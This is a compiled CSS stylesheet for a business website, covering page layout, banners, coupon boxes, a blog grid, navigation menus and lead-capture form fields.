@media print, screen and (min-width: 40em) { header.page-header { padding: 0.875rem 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 1.125rem 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.875rem 0.9375rem; }

.content .content-sub-text { padding: 1.25rem 1.875rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.875rem 0.9375rem; }
  .content .content-sub-text { padding: 1.25rem 1.875rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 5rem 0; }
  .content .content-text { padding: 0 4.0625rem 0 0.9375rem; }
  .content .content-sub-text { padding: 1.25rem 1.875rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.875rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.25rem 1.875rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.25rem 1.875rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.25rem 1.875rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 1.875rem 0; background-color: #232323; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.875rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 3.125rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content br { display: none; }

.home-page.content .content-text { padding: 1.875rem 0.9375rem; }

.home-page.content .content-text h1, .home-page.content .content-text .sub-banner #sub-banner-container > *, .sub-banner .home-page.content .content-text #sub-banner-container > * { text-align: center; margin-bottom: 1.875rem; }

.home-page.content .content-text h2 { font-family: "Raleway"; color: #333333; margin-bottom: 1.25rem; }

.home-page.content .content-sub-text { padding: 1.25rem 1.875rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.875rem 0.9375rem; }
  .home-page.content .content-sub-text { padding: 1.25rem 1.875rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 5rem 0; }
  .home-page.content br { display: inline-block; }
  .home-page.content .content-text { padding: 0 0.9375rem; }
  .home-page.content .content-sub-text { padding: 1.25rem 1.875rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #9a0b0b; background-image: url("/images/subpage banner image.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; text-align: center; }

.sub-banner #sub-banner-container > * { display: block; margin: 1.875rem 0.9375rem 1.875rem 0.9375rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 2rem; font-weight: normal; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/subpage banner image.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 2.5rem 0.9375rem 2.5rem 0.9375rem; color: #fff; font-size: 3.75rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 16.6875rem; }
  .sub-banner .columns { min-height: 16.6875rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }
  .sub-banner #sub-banner-container > * { margin: 3.75rem 0.9375rem 3.75rem 0.9375rem; } }

.accordion-wrap { margin-bottom: 1.875rem; }

.accordion-click { position: relative; padding: 1.25rem 1.875rem; background: #fff; color: #EF1C1C; font-size: 1.25rem; line-height: 1.2; font-weight: 400; }

.accordion-click::before { content: ''; position: absolute; display: block; background: #EF1C1C; top: calc(50% - 1px); width: 0.625rem; height: 0.125rem; right: 1.875rem; -webkit-transition: .3s; transition: .3s; }

.accordion-click::after { content: ''; position: absolute; display: block; background: #EF1C1C; top: calc(50% - 1px); width: 0.625rem; height: 0.125rem; right: 1.875rem; -webkit-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: .3s; transition: .3s; }

.accordion-click:hover { cursor: pointer; background: #fcdbdb; }

.accordion-slide { padding: 1.875rem; border: 1px solid #fcdbdb; border-radius: 0 0 0.9375rem 0.9375rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.5625rem; padding: 1.5625rem; border: 2px dashed #b3b3b3; border-radius: 0.625rem; text-align: center; }

.coupon::before { position: absolute; top: -0.6875rem; left: 1.875rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.625rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 15rem; margin: 0 auto 1.25rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.25rem; }

.coupon .savings-heading { padding: 0.625rem; margin: -0.0625rem -0.0625rem 0.9375rem; background: #EF1C1C; font-size: 1.5rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.625rem; font-weight: bold; font-size: 3.75rem; color: #EF1C1C; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.5rem; color: #EF1C1C; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.625rem; font-size: 1.5rem; font-weight: bold; color: #EF1C1C; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.625rem; color: #999999; font-size: 1rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.625rem; color: #999999; font-size: 1rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.9375rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.3125rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.6875rem; height: 4.6875rem; padding-top: 1.875rem; margin: 0 auto 0.9375rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.875rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.6875rem; height: 4.6875rem; margin: 0 0.3125rem 0.9375rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.875rem 1.875rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.875rem; }

.blog-grid .blog_post_container { min-height: 24.375rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Montserrat"; min-height: 8.4375rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.5rem; padding: 0.625rem 0.625rem 2.5rem; line-height: 1.2; font-weight: 400; background-color: #EF1C1C; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.625rem; font-family: "Montserrat"; font-size: 0.875rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.625rem; max-width: 9.375rem; border: 1px solid #0081c6; border-radius: 0.3125rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1.125rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #333; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.top-bar { position: relative; z-index: 20; background: #333; display: block; border-bottom: 0.0625rem solid #fff; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #333; }

.top-bar ul.menu li { background: #333; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; font-size: 1.25rem; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

.top-bar ul.menu li a:hover { color: #EF1C1C; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu.menu-top > li { position: relative; }
  .top-bar ul.menu.menu-top > li:after { content: ""; background: #EF1C1C; width: 100%; height: 0.1875rem; position: absolute; bottom: 0; top: auto; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); opacity: 0; -webkit-transition: .3s ease-out; transition: .3s ease-out; }
  .top-bar ul.menu.menu-top > li > a { padding: 1.25rem 0.5rem; color: #fff; }
  .top-bar ul.menu.menu-top > li.active > a { background: #333; color: #fff; }
  .top-bar ul.menu.menu-top > li.active:after { height: 0.5rem; opacity: 1; }
  .top-bar ul.menu.menu-top > li.is-active > a { background: #333; color: #fff; }
  .top-bar ul.menu.menu-top > li:hover > a, .top-bar ul.menu.menu-top > li:focus > a { color: #fff; }
  .top-bar ul.menu.menu-top > li:hover:after, .top-bar ul.menu.menu-top > li:focus:after { height: 0.5rem; opacity: 1; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar ul.menu-top > li:last-child > a::after { content: ""; display: block; height: 30%; position: absolute; top: 35%; right: 0; border-left: 1px solid #666666; border-right: 1px solid transparent; -webkit-transition: all .1s ease; transition: all .1s ease; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 30%; position: absolute; top: 35%; left: 0; border-left: 1px solid #666666; border-right: 1px solid transparent; -webkit-transition: all .1s ease; transition: all .1s ease; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.875rem 1.25rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #DDDDDD; }

.large-form-container .form-container, .content-sub .form-container { border: 1px solid #fff; background-color: #DDDDDD; border-radius: 0.3125rem; overflow: hidden; }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead-head { padding: 1.875rem 0.625rem 1.875rem; color: #fff; font-family: "Montserrat"; font-size: 1.75rem; font-weight: 400; text-align: center; background: #333333; margin: -1.875rem -1.875rem 1.25rem; }

.form-container .lead-head span { display: block; font-size: 1rem; font-weight: 700; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 1.875rem 0.625rem 1.875rem; font-size: 1.75rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 1.875rem 0.625rem 1.875rem; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.5rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #000000; opacity: 1; font-family: "Arial"; }

form :-moz-placeholder { /* Firefox 18- */ color: #000000; opacity: 1; font-family: "Arial"; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #000000; opacity: 1; font-family: "Arial"; }

form :-ms-input-placeholder { color: #000000; opacity: 1; font-family: "Arial"; }

form select[data-selected=""] { color: #000000; opacity: 1; font-family: "Arial"; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.25rem 0.5rem 0.25rem 0.5rem; font-size: 0.875rem; font-family: "Arial"; font-weight: 400; background-color: #fff; color: #666666; border-radius: 0.1875rem; border: 0px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0); }

form select { padding: 0.25rem 1.5rem 0.25rem 0.5rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.25rem; }

form .form-required-div { display: block; margin: 0 0 0.875rem 0; font-size: 0.75rem; font-style: italic; color: #666666; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 700; text-shadow: none; color: #666666; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 4.75rem; }

form .fm-answer { font-size: 0.875rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 0.625rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.875rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #EF1C1C; color: #fff; display: block; width: 100%; margin-right: 0; margin-left: 0; font-weight: 700; font-family: "Montserrat"; color: #fff; font-size: 1.25rem; border: none; border-radius: 0; text-transform: uppercase; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #d40f0f; color: #fff; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.25rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.5rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.625rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.625rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.625rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.625rem; margin-right: 0.625rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.625rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.625rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.625rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.5rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.5rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.5rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.5rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.5rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.625rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.625rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.875rem; max-width: 25rem; background: #fff; text-align: center; padding-bottom: 6.875rem; position: relative; border-radius: 0.3125rem; }

.myce-callout .heading { margin: 0 0 1.25rem; color: #333; font-size: 1.5rem; font-weight: 400; font-family: "Montserrat"; text-align: center; }

.myce-callout p { margin-bottom: 1.25rem; }

.myce-callout .button { margin: 0; position: absolute; bottom: 1.875rem; background: #fff; overflow: hidden; width: 100%; padding: 1.0625rem 0.3125rem; }

.myce-callout .button span { position: relative; z-index: 1; font-size: 1.125rem; }

@media screen and (min-width: 78.75em) { .myce-callout .button span { font-size: 1.25rem; } }

.myce-callout .button:hover:after, .myce-callout .button:hover:before, .myce-callout .button:focus:after, .myce-callout .button:focus:before { background: rgba(239, 28, 28, 0.8); -webkit-transform: translate(-50%, -50%) skew(0deg); transform: translate(-50%, -50%) skew(0deg); }

.myce-callout .button:before { -webkit-transform: translate(0%, -100%) rotate(45deg); transform: translate(0%, -100%) rotate(45deg); background: rgba(239, 28, 28, 0.2); }

.myce-callout .button:after { -webkit-transform: translate(-100%, -100%) rotate(-45deg); transform: translate(-100%, -100%) rotate(-45deg); background: rgba(239, 28, 28, 0.2); }

.myce-callout .button:after, .myce-callout .button:before { content: ""; width: 150%; height: 100%; top: 50%; left: 50%; position: absolute; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

#page-id-1 .myce-callout { margin: 0 auto 1.875rem; padding: 1.5625rem; max-width: 25rem; border: 1px solid #AAAAAA; background: #fff; text-align: center; padding-bottom: 6.875rem; position: relative; border-radius: 0.3125rem; }

@media print, screen and (min-width: 40em) { #page-id-1 .myce-callout { padding: 2.1875rem; padding-bottom: 6.875rem; } }

#page-id-1 .myce-callout .heading { margin: 0 0 1.25rem; color: #333; font-size: 1.5rem; font-weight: 400; font-family: "Montserrat"; text-align: center; }

#page-id-1 .myce-callout img { margin-bottom: 1.875rem; }

#page-id-1 .myce-callout p { margin-bottom: 1.25rem; }

#page-id-1 .myce-callout .button { margin: 0; position: absolute; width: calc(100% - 70px); bottom: 1.875rem; background: #fff; overflow: hidden; }

#page-id-1 .myce-callout .button span { position: relative; z-index: 1; font-size: 1.25rem; }

#page-id-1 .myce-callout .button:hover:after, #page-id-1 .myce-callout .button:hover:before, #page-id-1 .myce-callout .button:focus:after, #page-id-1 .myce-callout .button:focus:before { background: rgba(239, 28, 28, 0.8); -webkit-transform: translate(-50%, -50%) skew(0deg); transform: translate(-50%, -50%) skew(0deg); }

#page-id-1 .myce-callout .button:before { -webkit-transform: translate(0%, -100%) rotate(45deg); transform: translate(0%, -100%) rotate(45deg); background: rgba(239, 28, 28, 0.2); }

#page-id-1 .myce-callout .button:after { -webkit-transform: translate(-100%, -100%) rotate(-45deg); transform: translate(-100%, -100%) rotate(-45deg); background: rgba(239, 28, 28, 0.2); }

#page-id-1 .myce-callout .button:after, #page-id-1 .myce-callout .button:before { content: ""; width: 150%; height: 100%; top: 50%; left: 50%; position: absolute; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.25rem; color: #fff; display: block; font-size: 1.25rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.9375rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.25rem; color: #fff; font-size: 1.25rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.875rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.5rem; padding: 0.5625rem 0.625rem; font-size: 0.875rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.5rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.25rem 1.25rem 0.625rem 1.25rem; color: #EF1C1C; font-family: "Montserrat"; font-size: 2.25rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.25rem 1.25rem 1.25rem; color: #EF1C1C; font-size: 1.125rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.625rem 1.25rem 0.625rem; font-size: 1rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.25rem 1.25rem 0.625rem 1.25rem; font-size: 3.75rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.25rem 1.25rem 1.25rem; font-size: 1.875rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.625rem 1.25rem 0.625rem; font-size: 1.25rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 8.125rem 0 1.25rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 6.25rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.25rem 0 8.125rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.625rem 1.25rem 0.625rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

/*======================================= Custom Site Styles =======================================*/

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
